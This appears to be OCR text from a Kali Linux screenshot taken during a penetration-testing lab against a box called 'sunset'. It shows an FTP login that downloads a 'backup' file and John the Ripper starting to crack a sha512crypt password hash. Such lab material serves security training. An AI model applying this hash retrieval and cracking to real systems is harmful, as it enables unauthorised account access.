 /root/Desktop/hash - M...
sunset@sunset: ~
01:35 AM
51%
/root
Trash
File System
Home
update.exe
hash
sunset@sunset: ~
File Actions Edit View Help
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> get backup
local: backup remote: backup
200 Active data connection established.
125 Data connection already open. Transfer starting.
226 Transfer complete.
1062 bytes received in 0.00 secs (979.3289 kB/s)
ftp> exit
421 Control connection timed out.
┌──(root💀kali)-[~]
└─# cd Desktop
┌──(root💀kali)-[~/Desktop]
└─# john hash
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single